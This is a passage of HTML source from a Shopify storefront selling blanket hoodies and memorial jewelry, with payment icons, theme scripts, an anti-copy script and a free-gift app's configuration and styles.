0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/en-se" title="">Snuggly™</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinetheme.com/" target="_blank" title="Shrine theme">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://snugglyofficial.com';
      window.routes = {
        cart_add_url: '/en-se/cart/add',
        cart_change_url: '/en-se/cart/change',
        cart_update_url: '/en-se/cart/update',
        cart_clear_url: '/en-se/cart/clear',
        cart_url: '/en-se/cart',
        predictive_search_url: '/en-se/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
<div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div><div id="shopify-block-ANEZ6YUIrWjB2bzZUU__11068332061543699368" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AVEI0YjlqSDVmZm5KW__12440966767595914869" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: configs --><script type="text/javascript">
    var sm_theme_app_extension_in_use = true;
    
    
    
    
        
        
            
                
            
                
                    
                    
                
            
        
            
                
            
                
                    
                    
                
            
        
            
                
            
                
                    
                    
                
            
        
            
                
            
                
                    
                    
                
            
        
            
                
            
                
                    
                    
                
            
        
            
                
            
                
                    
                    
                
            
        
        
        
        
        

        
        
        var smFeaturedImage = 'products/asset_4634_transformation_16189_5aa8da1c-57bb-4e22-9acc-762ed38c10ad.jpg';
        var productSMHandle = 'memorial8aa-forever-in-your-heart-memorial-gift-name-necklace';
        var productSMTitle = 'No Longer By Our Side, But Always In Our Hearts ❤️';
        var productSMID = "7089314332765";
        var productSMVendor = "ShineOn Fulfillment";
        var productSMType = "Jewelry";
    

    var sm_logged_in_customer = false;
    var sm_customer_id = 0;
    var sm_customer_tags = [];
    
    //var sm_quantity_selector_attr = 'id';
    var sm_translations_labels = {"gift_already_in_cart":"FREE Gift Box Bundle already in cart","remove_from_cart":"Remove from cart?","change_gift_for_offer":"Change gift, or gift variant","add_to_cart":"Add to cart","add_product_to_cart_and_get_gift":"Buy PRODUCT_NAME  Today and Get This Free Gift Bundle. Limited time only","add_multiple_products_to_cart_and_get_gift":"Add any product from collection(s) TYPE_VALUES to cart and get free gift","pick_free_gift_for_multiple_products":"You added to cart product from collection(s) TYPE_VALUES, you can pick free gift","pick_free_gift_for_product":"","buy_for_more_and_get_gift":"If you spend ORDER_MINIMUM (TO_SPEND more), you will get a free gift","buy_for_more_and_get_gift_with_conditions":"If you spend ORDER_MINIMUM for products CONDITIONAL_PRODUCTS, you will get free gift","pick_free_gift_for_order":"You spend more then ORDER_MINIMUM, pick your free gift","active_until":"active until UNTIL_DATE","until_date_format":1,"gift_cart_property_label":"","cart_validation_is_active":0,"cv_more_than_one_gift":"You can not add more than one : ","cv_only_gifts_in_cart":"You can not have only gifts in the cart"};
    var sm_desing_settings = {"changeGiftVariantsInCart":0,"showGiftOldPriceInGiftBox":1,"removeGiftsLinks":0,"disableUnavailableGifts":0,"canChangeGiftsQuantity":0,"selectedGiftIcon":3,"giftIconColor":{"hue":322.3880597014925,"saturation":0.54375,"brightness":1,"alpha":1},"giftIconTextValue":"Free Gift","selectedGiftBoxPosition":2,"backgroundColorOfGiftBox":{"hue":0,"brightness":0.95986328125,"saturation":0.95625,"alpha":1},"backgroundColorOfGiftBoxIcon":{"hue":1,"saturation":0,"brightness":1},"giftBoxIconIsPulsed":0,"hideGiftBox":1,"showProgressBar":0,"progressBarColor":{"hue":111,"saturation":0.2391,"brightness":0.902},"addGiftToCartAutomaticallyOnlyFirstTime":0};
    var sm_products_gifts = {"6718532780125":{"id":"6718532780125","url":"snuggly™-oversized-blanket-hoodie-xl-xxl","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6721397882973","url":"gift-box-bundle-heart-chain-necklace-crystal-earrings-2","original_url":"gift-box-bundle-heart-chain-necklace-crystal-earrings"}],"canAddMoreGifts":0},"4446768267348":{"id":"4446768267348","url":"snuggly™-oversized-blanket-hoodie-1","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6825260908637","url":"gift-box-bundle-heart-chain-necklace-crystal-earrings-1","original_url":"gift-box-bundle-heart-chain-necklace-crystal-earrings"}],"canAddMoreGifts":0},"6958849065053":{"id":"6958849065053","url":"snuggly™-oversized-blanket-hoodie-new-launches","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6960215195741","url":"gift-box-bundle-heart-chain-necklace-crystal-earrings-3","original_url":"gift-box-bundle-heart-chain-necklace-crystal-earrings"}],"canAddMoreGifts":0},"6742567845981":{"id":"6742567845981","url":"snuggly™-oversized-blanket-hoodie-xl-xxl-1","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6966965731421","url":"gift-box-bundle-heart-chain-necklace-crystal-earrings-4","original_url":"gift-box-bundle-heart-chain-necklace-crystal-earrings"}],"canAddMoreGifts":0},"6917736235101":{"id":"6917736235101","url":"a-piece-of-my-heart-lives-in-heaven","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6974487625821","url":"urn-filler-tool-kit-for-urn-pendant-jewelry-1","original_url":"urn-filler-tool-kit-for-urn-pendant-jewelry"}],"canAddMoreGifts":0},"7341245694045":{"id":"7341245694045","url":"eternal-embrace-on-this-mothers-day-3","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":0,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"7484747743325","url":"package-protection-1","original_url":"package-protection"}],"canAddMoreGifts":0}};
    var sm_orders_gifts = [];
    var sm_multiple_products_gifts = [];
    var sm_pro_version_settings = {"limit_gift_value":1,"can_cumulate_order_total_value_offers":0,"auto_gift_box_open_value":"in_cart","adapt_to_currency":1};
    var sm_money_with_currency_format = " USD ${{amount}}";
    var sm_money_format = " $@@amount&&";
    var sm_market_id = "14989426781";
    var sm_override_checkout_button = true;
    var sm_is_cart_page = false;
    

    
    var sm_collections_products_ids = {};
    
    

    
    var sm_order_offers_conditions_products_ids = {};
    
    
</script>
<!-- END app snippet -->
<!-- BEGIN app snippet: styles --><style>
    #gift_container, #gift_container .giftContainerContent, #smProductDetailGiftWrapper {
        all: unset;
    }

    #gift_container .giftContainerContent *, #smProductDetailGiftWrapper * {
        all: unset;
    }

    #sticky_gift_icon.stickyGartRight {
        right: 20px;
        bottom: 20px;
    }
    #sticky_gift_icon {
        position: fixed;
        bottom: 200px;
        right: 15px;
        z-index: 9999;
        cursor: pointer;
    }
    #sticky_gift_icon a {
        text-decoration: none;
        font-size: 20px;
        color: #34495e;
    }
    #sticky_gift_icon span {
        display: block;
        -webkit-border-radius: 40px;
        -moz-border-radius: 40px;
        border-radius: 40px;
        background-color: rgba(255,255,255,.9);
        -webkit-box-shadow: 1px 1px 5px grey;
        -moz-box-shadow: 1px 1px 5px grey;
        box-shadow: 1px 1px 5px grey;
        padding: 10px;
        width: 40px;
        height: 40px;
        margin: 0 auto;
        line-height: 40px !important;
        text-align: center;
        text-align: -moz-center;
        text-align: -webkit-center;
        position: relative;
        box-sizing: content-box !important;
        z-index: 1;
    }
    #sticky_gift_icon mark {
        -webkit-border-radius: 20px;
        -moz-border-radius: 20px;
        border-radius: 20px;
        border: 2px solid #FFF;
        width: 20px;
        height: 20px;
        background-color: #FF6B6B;
        position: absolute;
        top: -5px;
        left: -10px;
        font-size: 10px;
        line-height: 20px;
        font-family: Roboto,sans-serif;
        color: #FFF;
        font-weight: 700;
        box-sizing: content-box !important;
    }
    #sticky_gift_icon svg.showGifts {
        height: 30px;
        width: 30px;
        margin-top: 3px;
        vertical-align: inherit;
    }
    #sticky_gift_icon svg.hideGifts {
        height: 25px;
        width: 25px;
        margin-top: 8px;
        display: none;
        vertical-align: inherit;
    }

    #gift_container {
        color:black;
        position: fixed;
        z-index: 9999999;
        bottom: 95px;
        right: 20px;
        max-height: 80%;
        overflow-y: scroll;
        overflow-x: hidden;
        -webkit-box-shadow: rgba(0, 0, 0, 0.16) 0px 5px 40px, rgb(0, 0, 0) 0px 5px 0px 0px inset !important;
        -moz-box-shadow: rgba(0, 0, 0, 0.16) 0px 5px 40px, rgb(0, 0, 0) 0px 5px 0px 0px inset !important;
        box-shadow: rgba(0, 0, 0, 0.16) 0px 5px 40px, rgb(0, 0, 0) 0px 5px 0px 0px inset !important;
        -moz-border-radius: 8px;
        -webkit-border-radius: 8px;
        border-radius: 8px;
        font-size: 13px;
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
    }

    #gift_container .giftContainerContent {
        float: right;
        background: white;
        width: 320px;
        position: relative;
        padding: 10px 10px 0px 10px;
        display:none;
    }

    #gift_container .giftContainerContent .giftWrapper {
        color: black;
        padding: 5px;
        margin: 0px 0px 10px;
        background:rgb(255, 255, 255) none repeat scroll 0% 0%;
        border-radius: 5px;
        -webkit-border-radius: 5px;
        -moz-border-radius: 5px;
        -webkit-box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 15px 0px, rgba(0, 0, 0, 0.1) 0px 1px 2px 0px;
        -moz-box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 15px 0px, rgba(0, 0, 0, 0.1) 0px 1px 2px 0px;
        box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 15px 0px, rgba(0, 0, 0, 0.1) 0px 1px 2px 0px;
        position: relative;
        display: block;
    }

    #gift_container .giftContainerContent .orderGiftsTitle, #gift_container .giftContainerContent .productsToOfferGiftsTitle {
        text-align: center;
        padding: 5px;
        margin: 0 auto;
        font-weight: bold;
        display: block;
        border-bottom: 1px solid gray;
        width: 95%;
    }

    #gift_container .giftContainerContent ul {
        display: inline;
    }
    #gift_container .giftContainerContent li{
        padding: 10px 20px;
        display: block;
    }
    #gift_container .giftContainerContent li img{
        width: 22%;
        float: left;
        display: block;
    }
    #gift_container .giftContainerContent .smItems{
        width: 70%;
        display: block;
        float: left;
        margin-left: 5%;
    }

    #gift_container .giftContainerContent .giftWrapper a {
        display: inline;
        cursor: pointer;
        text-decoration: underline;
    }

    #gift_container.removeLinks .giftContainerContent .giftWrapper .smItems a, #gift_container.removeLinks .giftContainerContent .giftWrapper .alreadyInCartGiftTitle a {
        cursor: inherit;
        text-decoration: none;
    }

    #gift_container .giftContainerContent .smAddGiftToCart {
        padding: 4px 10px;
        margin-top: 4px;
        background:rgba(168, 168, 168, 0.46) none repeat scroll 0% 0%;
        border-radius: 2px;
        position: relative;
        display: block;
        font-weight: bold;
        cursor: pointer;
    }

    #gift_container .giftContainerContent .giftAlreadyInCart, #gift_container .giftContainerContent .giftLineAlreadyInCart {
        padding: 5px 20px;
        display: block;
        text-align: center;
    }

    #gift_container .giftContainerContent .giftAlreadyInCart a, #gift_container .giftContainerContent .giftLineAlreadyInCart a {
        font-weight: bold;
    }
    #gift_container .giftContainerContent .removeFromCart {
        display: block;
        margin-top: 10px;
        cursor: pointer;
        text-decoration: underline;
    }
    #gift_container .giftContainerContent .giftAlreadyInCart img {
        width: 22%;
        float: left;
        display: block;
    }

    #gift_container .giftContainerContent .item-variants select {
        display: block;
        color: #444;
        padding: .3em 1.0em .3em .3em;
        width: 100%;
        max-width: 100%;
        box-sizing: border-box;
        margin-top: 2px;
        border: 1px solid #aaa;
        -moz-border-radius: .2em;
        -webkit-border-radius: .2em;
        border-radius: .2em;
        -moz-appearance: none;
        -webkit-appearance: none;
        appearance: none;
        background-color: #fff;
        background-image: url('data:image/svg+xml;charset=US-ASCII,<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"	 width="292.362px" height="292.362px" viewBox="0 0 292.362 292.362" style="enable-background:new 0 0 292.362 292.362;"	 xml:space="preserve"><g>	<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424		C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428		s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"/></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>'), linear-gradient(to bottom, #ffffff 0%,#e5e5e5 100%);
        background-repeat: no-repeat, repeat;
        background-position: right .7em top 50%, 0 0;
        background-size: .65em auto, 100%;
    }
    #gift_container .giftContainerContent .item-variants select::-ms-expand {
        display: none;
    }
    #gift_container .giftContainerContent .item-variants select:hover {
        border-color: #888;
    }
    #gift_container .giftContainerContent .item-variants select:focus {
        border-color: #aaa;
        -moz-box-shadow: 0 0 1px 3px rgba(59, 153, 252, .7);
        -webkit-box-shadow: 0 0 1px 3px rgba(59, 153, 252, .7);
        box-shadow: 0 0 1px 3px rgba(59, 153, 252, .7);
        -moz-box-shadow: 0 0 0 3px -moz-mac-focusring;
